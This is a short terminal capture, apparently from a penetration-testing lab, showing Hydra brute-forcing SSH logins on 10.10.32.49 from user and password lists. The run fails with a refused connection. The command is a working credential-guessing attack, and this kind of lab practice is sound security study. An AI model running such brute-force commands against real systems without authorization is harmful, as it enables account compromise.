 ┌──(serg㉿step)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 10.10.32.49 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-08 15:41:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries per task
[DATA] attacking ssh://10.10.32.49:22/
[ERROR] could not connect to ssh://10.10.32.49:22 - Connection refused
┌──(serg㉿step)-[~]
└─$